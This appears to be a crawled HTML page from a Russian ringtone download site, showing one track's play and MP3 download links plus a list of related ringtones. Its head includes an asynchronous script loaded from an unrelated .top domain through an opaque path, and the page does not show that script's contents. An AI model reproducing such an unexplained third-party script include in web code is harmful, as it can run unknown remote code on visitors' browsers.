

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topzvonok.com/445-bahh-tee-turken-vytri-slezy-dura-rington.html
body_size: 8483
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8">
<title>Bahh Tee, Turken - Вытри слёзы, дура рингтон - Скачать бесплатно на звонок телефона</title>
<meta name="description" content="Скачать рингтон Bahh Tee, Turken - Вытри слёзы, дура на телефон бесплатно без регистрации и в хорошем качестве.">
<link rel="canonical" href="https://topzvonok.com/445-bahh-tee-turken-vytri-slezy-dura-rington.html">
<link rel="alternate" type="application/rss+xml" title="Скачать рингтон на звонок телефона бесплатно - Топ Звонок" href="https://topzvonok.com/rss.xml">
<style>body{background:#336699;color:#ccc;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}header,nav,main,article,aside,section,footer{display:block}.clr{clear:both;}h1,h2,h3,h4,h5,h6{font-weight:600;}a{color:#0099FF;font-size:14px;text-decoration:none;}a:visited{color:#0099FF;text-decoration:none;}a:active{color:#0099FF;text-decoration:none;}a:hover{color:#ffffff;text-decoration:none;}.bodywrap{background:#336699;padding:0;margin:0;text-align:left;}header{margin:0;padding:0;text-align:left;}.top{background:#003366;color:#ccc;padding:0;margin:0;}.topblock{max-width:1000px;margin:0;margin:auto;background:#003366;color:#999;padding:10px;font-size:11px;text-align:center;}.topblock a{color:#f93;display:inline-block;text-decoration:none;font-size:18px;}.topblock a:hover{color:#09f;}.topblock p.center{text-align:center}.logo{text-align:left;}.formblock{max-width:640px;margin:0;margin:auto;text-align:center;clear:both;}.search{position:relative;color:#99CCFF;margin:0 20px 0 20px;}.search input{border:none;}.search .input{width:100%;padding:5px 37px 6px 15px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:inset 0 0 5px rgba(0,0,0,0.1),inset 0 1px 2px rgba(0,0,0,0.3);border-radius:5px;background:#336699;border:1px solid #6699CC;font:13px Tahoma,Arial,sans-serif;color:#6699CC;outline:none;}.search .input:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.2),inset 0 1px 2px rgba(0,0,0,0.4);background:#FFF;color:#333;}.search .submit{position:absolute;top:0;right:0;width:37px;height:100%;cursor:pointer;background:url(../../../img/search.png) 50% no-repeat;opacity:.5}.search .submit:hover{opacity:.8;}input[type="search"]{-webkit-appearance:none;}main{margin:0;padding:0;text-align:left;clear:both;}
.container{max-width:840px;margin:0;margin:auto;padding:10px;background:#003366;border:1px solid #336699;color:#ccc;font-size:14px;text-align:left;}.container p{margin-top:5px;margin-bottom:5px;padding:0}.container p.more{color:#6699CC;padding:10px;margin:5px 0;text-align:left;font-size:16px;}.container p.more a{color:#6699CC;font-size:14px;font-weight:bold;}.container h1{text-align:center;color:#ffffff;font-size:18px;padding:5px;margin-top:30px;}.container h1.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.container h2{color:#ccc;padding:0;margin:0;font-size:16px;text-align:left}.container h3{font-size:15px;color:#999;padding:0;margin:0;font-weight:700}.container p.err{background:#ffc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.container p.right{color:#999;text-align:right;font-size:11px}.right{color:#036;text-align:right;font-size:11px;}
.navi{text-align:center;background:#003366;color:#6699CC;font-size:11px;padding-bottom:5px;margin:0 10px 5px 10px;}.navi a{font-size:12px;}.navigat{color:#69C;font-size:11px;text-align:right;padding:0;margin:5px 0;}.navigat p{padding:0;margin:0}
.mainblock{background:#003366;color:#ccc;font-size:14px;padding:0;margin:0;text-align:left;}.mainblock p.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.mainblock p.description{color:#6699CC;font-size:13px;padding:0;margin-left:15px;text-align:left;}.mainblock ul.list{background:#003366;color:#ccc;display:block;list-style-type:none;padding:0;margin:0;}.mainblock ul.list li{width:200px;background:#003366;padding:3px 0 3px 0;margin:0;display:inline-block;float:left;}.mainblock ul.list li.q{width:100%;background:#003366;padding:5px;margin:0;display:block;float:left;}.mainblock ul.list li span{color:#369;font-size:12px}.mainblock p{margin-top:10px;margin-bottom:10px;}.mainblock ul.list li.morelist{width:200px;background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;border:1px solid #09f;border-radius:25px;display:block;padding:10px 0 10px 35px;margin:15px;text-align:center;clear:both;}.mainblock ul.list li.morelist:hover{background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;}
.fileinfo{background-color: rgba(62,156,179,0.09);border-radius:25px;color:#336699;font-size:15px;margin:0;padding:5px;text-align:left;}.fileinfo p{color:#336699;font-size:13px;padding:0;margin-left:5px;text-align:center;}.fileinfo strong{font-weight:400;}
.fileblock{width:100%;margin: 0 auto;padding:0;text-align:center;}.block{width:40%;float:left;background:#336699;border-radius:5px;color:#fff;font-size:18px;padding:10px;margin:5px;}.block:hover{background:#6699CC;}
.download{color:#ccc;font-size:15px;padding:0;margin:0;text-align:left;}.download a{color:#ffffff;font-weight:bold;}.download a:hover{color:#fff;}.info{background:#036;border-bottom:1px solid #369;color:#69C;font-size:11px;text-align:left;padding:0 0 5px;margin:0}
p.text{text-align:center;color:#6699CC;font-size:13px;padding:0;margin:10px 0 15px 0;}.like{text-align:center;color:#ffffff;font-size:16px;padding:0;margin-bottom:10px;margin-right:50px;}.like a{color:#ffffff;font-size:16px;font-size:bold;}.like span.like{background:#FF6633;border-radius:25px;color:#fff;font-size:16px;padding:3px 25px 3px 25px;}.like span.like:hover{padding:2px 25px 2px 25px;}.center{text-align:center;padding:0;margin:0;}
.mainblock ul.catmenu{color:#ccc;display:block;list-style-type:none;padding:5px;margin:5px;}.mainblock ul.catmenu li{display:block;background:#003366;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;padding:15px 10px 15px 25px;border-bottom:1px solid #336699;}.mainblock ul.catmenu li:hover{background:#006699;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;}
footer{margin:0;padding:0;text-align:left;}.downblock{max-width:840px;margin:0;margin:auto;background:#003366;border-top:1px solid #09f;color:#999;font-size:13px;padding:10px 10px 20px 10px;}.downblock a{color:#0099FF;font-size:14px;}.downblock ul.footnav{border-bottom:1px solid #069;color:#ccc;display:inline-block;list-style-type:none;padding:10px;margin:0;}.downblock ul.footnav li{background-image:none;border:1px solid #336699;border-radius:25px;color:#ccc;font-size:16px;display:inline-block;padding:0 5px;margin:5px;}.downblock ul.footnav li:hover{background-image:none;background:#336699;}.downblock a{font-size:12px;text-decoration:none;}.downblock a:hover{color:#fff;text-decoration:none;}.footerblock{background:#003366;color:#99CCFF;font-size:13px;padding:20px 5px 40px 5px;}.footerblock a{color:#0099FF;font-size:12px;}.footerblock p.right{text-align:right;float:right;color:#99CCFF;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}#loading-layer{display:block!important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.rating{width:105px;height:21px;font-size:.9em;color:#F93;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ad_s {width:100%; min-height:150px;padding:0;margin:0;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1, .main-nav > li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.track-item {padding: 0;}.track-item:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);padding:0;border-radius:25px;}.track-item a, a.track-desc {display: block;}.track-play {cursor: pointer; font-size: 14px; width: 40px; height: 40px; text-align: center; color: #fff;}.track-desc {padding: 0 5px;}.track-subtitle:before {content: '-'; display: inline; margin: 0 4px;}
.js-item-played .fa-play:before {content: '\f04c'; color: #fff;}.fa-play{color: #fff;}
.wplayer {width:100%; position: fixed; left: 0; bottom: 0; z-index: 990;}
.audioplayer {max-width: 840px; margin: 0 auto; height: 30px; padding: 10px;
background-color: #003366; color: #ccc; font-size: 13px; box-shadow: 0 -15px 30px rgba(0,0,0,0.2); position: relative;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0px; right: 0px; top: -6px; height: 6px; 
	background-color: #336699; overflow: hidden; cursor: pointer;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; 
	background-color: rgba(0,0,0,0.1); border-radius: 10px 10px 0 0;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; border-radius: 0; background-color: #cccccc;}
.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a {color: #ccc; display: block; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #336699; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px; 
position: relative; cursor: pointer; background-color: #003366; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #fff; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.ap-dl {font-size: 24px; color: #3e9cb3; margin-left: 20px;}
.ap-time {font-size: 12px; color: #ccc; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px;}
.ap-artist {font-size: 13px; margin-top: 5px; color: #ccc;}
.ap-title {font-size: 15px; font-weight: 500;}
.ap-btns {position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 50%; display: block; position: relative; margin: 0 10px; background-color: #3e9cb3; color: #fff;}
.ap-prev, .ap-next {cursor: pointer; color: #fff; background-color: #3e9cb3; font-size: 18px; 
width: 30px; height: 30px; text-align: center; border-radius: 50%; font-size: 10px;}
.audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover, .ap-prev:hover, .ap-next:hover {background-color: #48b0ca; color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before {content: '\f04b'; padding-left: 1px;}
.player-hide .wplayer {bottom: -80px;}
.player-hide .audioplayer {box-shadow: 0 -15px 30px rgba(0,0,0,0); transform: scale(0.5,0.5);}
.ap-title, .ap-artist {max-width: 230px;}
@media screen and (max-width: 630px) {.container h1{font-size:16px;}.mainblock ul.list li{width:100%;}.like{margin-right:1px;}}</style>
<link href="/templates/default/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://topzvonok.fm/favicon.ico" />
    <meta name="yandex-verification" content="bb09890131828895" />
    <script type="text/javascript" src="https://bropusss.top/code/gbqwkm3eg45ha3ddf42tamzr" async></script>
</head>
<body>
<div class="bodywrap">
<header>
<div class="top">
<div class="topblock">
<a class="logo" href="https://topzvonok.fm"><b>Топ Звонок</b></a>
</div>
</div>
<div class="formblock"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск рингтонов.." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</header>
<div class="container">
<div id="dle-content">
<main>
<div class="mainblock">





<div class="navi"><a href="https://topzvonok.com">Скачать рингтоны</a> / <a href="https://topzvonok.com/category.html">Все категории</a> / <a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a></div>
<div class="fileinfo">
<h1>Bahh Tee, Turken - Вытри слёзы, дура рингтон</h1>
<div class="download">
<div class="like"><a href="https://topzvonok.com/444-anna-pletneva-topalov-pesenka-pandy-i-popugaya-mir-obnyat-rington.html"><span class="like"><<</span></a>
<a href="#" onclick="doRate('plus', '445'); return false;" ><span class="like">&hearts;<span id="ratig-layer-445" class="ignore-select"><span class="ratingtypeplus ignore-select" >11</span></span> +9 539</span></a>
<a href="https://topzvonok.com/446-3-iy-yanvar-ne-nuzhen-rington.html"><span class="like">>></span></a>
</div>
<div class="fileblock">
<div class="block">
<div class="track-item fx-row fx-middle js-item" data-track="https://topzvonok.com/uploads/files/2020-05/1588591169_topringtone_ru-1588540124_vytri-slezy-dura.mp3" data-title="Bahh Tee, Turken - Вытри слёзы, дура" data-artist=" " data-img="https://topzvonok.com/favicon.ico"
><div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play">СЛУШАТЬ</span></div></div>
</div>
<div class="block">   
<p><a href="https://topzvonok.com/uploads/files/2020-05/1588591169_topringtone_ru-1588540124_vytri-slezy-dura.mp3" download><span class="load"><b>СКАЧАТЬ MP3</b></span></a></p>
</div>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
<p class="text"><a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a><br></p>
<ul class="list">

<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Мурат Тхагалегов - Вытри Слёзы" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/800-murat-thagalegov-vytri-slezy-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/800-murat-thagalegov-vytri-slezy-rington.html" title="Мурат Тхагалегов - Вытри Слёзы">Мурат Тхагалегов - Вытри Слёзы</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Мурат Тхагалегов - Вытри Слёзы (Мелодия)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/801-murat-thagalegov-vytri-slezy-melodiya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/801-murat-thagalegov-vytri-slezy-melodiya-rington.html" title="Мурат Тхагалегов - Вытри Слёзы (Мелодия)">Мурат Тхагалегов - Вытри Слёзы (Мелодия)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Bahh Tee, Turken - Уходи" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/808-bahh-tee-turken-uhodi-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/808-bahh-tee-turken-uhodi-rington.html" title="Bahh Tee, Turken - Уходи">Bahh Tee, Turken - Уходи</a>
</div>
</li>




<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="MARGO &amp; Филипп Киркоров - Бесишь" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15232-margo-filipp-kirkorov-besish-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15232-margo-filipp-kirkorov-besish-rington.html" title="MARGO &amp; Филипп Киркоров - Бесишь">MARGO &amp; Филипп Киркоров - Бесишь</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Davvi &amp; JamBeats - So Low" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html" title="Davvi &amp; JamBeats - So Low">Davvi &amp; JamBeats - So Low</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Chris Wonderful - First Touch" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html" title="Chris Wonderful - First Touch">Chris Wonderful - First Touch</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Фиксай - Туринг" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15078-fiksay-turing-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15078-fiksay-turing-rington.html" title="Фиксай - Туринг">Фиксай - Туринг</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Светлый Свет - Вдалеке" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15076-svetlyy-svet-vdaleke-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15076-svetlyy-svet-vdaleke-rington.html" title="Светлый Свет - Вдалеке">Светлый Свет - Вдалеке</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Tei-Ya - Не отступай" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15077-tei-ya-ne-otstupay-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15077-tei-ya-ne-otstupay-rington.html" title="Tei-Ya - Не отступай">Tei-Ya - Не отступай</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15064-djs-from-mars-bombs-away-melissa-grace-download-me-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15064-djs-from-mars-bombs-away-melissa-grace-download-me-rington.html" title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me">DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Шафрана - Glow" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15128-shafrana-glow-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15128-shafrana-glow-rington.html" title="Шафрана - Glow">Шафрана - Glow</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="UGAROV - Отложим на завтра" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15081-ugarov-otlozhim-na-zavtra-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15081-ugarov-otlozhim-na-zavtra-rington.html" title="UGAROV - Отложим на завтра">UGAROV - Отложим на завтра</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Zyra - Disko" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15147-zyra-disko-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15147-zyra-disko-rington.html" title="Zyra - Disko">Zyra - Disko</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Серега Пират - Мутанты из канализации" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15112-serega-pirat-mutanty-iz-kanalizacii-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15112-serega-pirat-mutanty-iz-kanalizacii-rington.html" title="Серега Пират - Мутанты из канализации">Серега Пират - Мутанты из канализации</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="AliB - На небе" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15071-alib-na-nebe-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15071-alib-na-nebe-rington.html" title="AliB - На небе">AliB - На небе</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Лариса Долина - Последнее прощай" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15108-larisa-dolina-poslednee-proschay-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15108-larisa-dolina-poslednee-proschay-rington.html" title="Лариса Долина - Последнее прощай">Лариса Долина - Последнее прощай</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Елена Князева - Отдай свое сердце" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15075-elena-knyazeva-otday-svoe-serdce-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15075-elena-knyazeva-otday-svoe-serdce-rington.html" title="Елена Князева - Отдай свое сердце">Елена Князева - Отдай свое сердце</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="маломира &amp; Enina - Убегай" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15074-malomira-enina-ubegay-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15074-malomira-enina-ubegay-rington.html" title="маломира &amp; Enina - Убегай">маломира &amp; Enina - Убегай</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Dova Music - Fading Memories" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15151-dova-music-fading-memories-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15151-dova-music-fading-memories-rington.html" title="Dova Music - Fading Memories">Dova Music - Fading Memories</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me (Extended Mix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15063-djs-from-mars-bombs-away-melissa-grace-download-me-extended-mix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15063-djs-from-mars-bombs-away-melissa-grace-download-me-extended-mix-rington.html" title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me (Extended Mix)">DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me (Extended Mix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="LOVRX - Nothing Feels The Same" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15054-lovrx-nothing-feels-the-same-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15054-lovrx-nothing-feels-the-same-rington.html" title="LOVRX - Nothing Feels The Same">LOVRX - Nothing Feels The Same</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ORXAN - Падай-поймаю" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15085-orxan-paday-poymayu-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15085-orxan-paday-poymayu-rington.html" title="ORXAN - Падай-поймаю">ORXAN - Падай-поймаю</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Демъян - Сила в моменте" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15070-demyan-sila-v-momente-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15070-demyan-sila-v-momente-rington.html" title="Демъян - Сила в моменте">Демъян - Сила в моменте</a>
</div>
</li>
<li class="morelist"><a href="https://topzvonok.com/ringtones/">ПОКАЗАТЬ ЕЩЁ</a></li>
</ul>
</div>

<div class="clr"></div>
</div>
</main>    
</div>
</div>
<div class="clr"></div>
<div class="downblock">
<ul class="footnav">
<li><a href="https://topzvonok.fm/#popular">&uarr; Топовые</a></li>
<li><a href="https://topzvonok.fm/lastnews/">Все рингтоны</a></li>
<li><a href="https://topzvonok.fm/ringtones/">Новые 2025</a></li>
<li><a href="https://topzvonok.fm/pripevy-pesen/">Припевы песен</a></li>
<li><a href="https://topzvonok.fm/best-zvonok/">Звонок на любой вкус</a></li>
<li><a href="https://topzvonok.fm/free-ringtones/">Бесплатные</a></li>
<li><a href="https://topzvonok.fm/ring/">На звонок</a></li>
<li><a href="https://topzvonok.fm/tones/">На будильник и смс</a></li>
<li><a href="https://topzvonok.fm/movies-games-ringtones/">Из фильмов и игр</a></li>
<li><a href="https://topzvonok.fm/children-ringtones/">Детские</a></li>
<li><a href="https://topzvonok.fm/iphone-ringtones/">На iPhone</a></li>
<li><a href="https://topzvonok.fm/melody-ringtones/">Мелодии на звонок</a></li>
<li><a href="https://topzvonok.fm/remix-ringtones/">Remix</a></li>
<li><a href="https://topzvonok.fm/marimba-ringtony/">Marimba</a></li>
<li><a href="https://topzvonok.fm/zvuki/">Звуки</a></li>
<li><a href="https://topzvonok.fm/tiktok-ringtones/">TikTok</a></li>
<li><a href="https://topzvonok.fm/other-ringtones/">Разные</a></li>
</ul>
<div class="footerblock">
<footer>
<p>&copy; <a href="https://topzvonok.fm"><b>TopZvonok.fm - Топовые рингтоны на телефон</b></a></p>
